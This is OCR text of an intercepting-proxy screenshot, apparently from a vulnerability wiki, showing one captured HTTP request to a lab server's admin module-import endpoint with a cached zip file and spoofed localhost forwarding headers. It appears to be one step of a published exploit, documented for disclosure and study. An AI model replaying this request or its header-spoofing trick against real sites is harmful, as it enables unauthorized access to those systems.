 Request to http://192.168.0.176:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php?c=module&f=import&zipfile=data/cache/fb21fb4339dd6f4a.zip&_noCache=0.5339437018771049&_=1611123546552 HTTP/1.1
2 Host: 192.168.0.176
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.0.176/admin.php?c=module&f=import
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: PHPSESSION=ec259f2b5d90d629298661d904e5bab8
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
PeiQi 文库